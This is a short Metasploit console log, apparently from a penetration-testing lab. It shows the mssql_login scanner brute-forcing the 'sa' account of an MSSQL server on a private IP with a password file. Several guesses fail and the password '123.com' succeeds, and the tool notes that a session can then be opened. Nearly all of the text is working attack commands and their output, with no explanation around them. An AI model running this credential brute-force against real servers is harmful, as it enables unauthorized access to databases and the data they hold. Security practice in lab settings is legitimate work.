 msf6 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.23.135
RHOSTS ⇒ 192.168.23.135
msf6 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/mssql/mssql_login) > run
[*] 192.168.23.135:1433   - 192.168.23.135:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.23.135:1433   - No active DB -- Credential data will not be saved!
[-] 192.168.23.135:1433   - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa: (Incorrect: )
[-] 192.168.23.135:1433   - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 192.168.23.135:1433   - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:changeme (Incorrect: )
[-] 192.168.23.135:1433   - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:p@ssw0rd (Incorrect: )
[-] 192.168.23.135:1433   - 192.168.23.135:1433 - LOGIN FAILED: WORKSTATION\sa:password (Incorrect: )
[+] 192.168.23.135:1433   - 192.168.23.135:1433 - Login Successful: WORKSTATION\sa:123.com
[*] 192.168.23.135:1433   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.23.135:1433   - Bruteforce completed, 1 credential was successful.
[*] 192.168.23.135:1433   - You can open an MSSQL session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed